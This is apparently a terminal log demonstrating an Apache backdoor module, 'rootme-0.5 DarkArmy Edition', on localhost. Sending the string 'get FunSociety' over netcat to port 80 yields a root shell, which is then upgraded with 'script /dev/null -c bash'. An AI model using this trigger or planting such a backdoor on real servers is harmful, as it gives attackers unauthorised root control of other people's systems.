 dom@ubuntu:~$ nc localhost 80
FunSociety
HTTP/1.1 400 Bad Request
Date: Thu, 05 Aug 2021 03:43:29 GMT
Server: Apache/2.4.25 (Ubuntu)
Content-Length: 301
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.25 (Ubuntu) Server at 127.0.1.1 Port 80</address>
</body></html>
dom@ubuntu:~$ nc localhost 80
get FunSociety
rootme-0.5 DarkArmy Edition Ready
id
uid=0(root) gid=0(root) groups=0(root)
script /dev/null -c bash
Script started, file is /dev/null
root@ubuntu:/#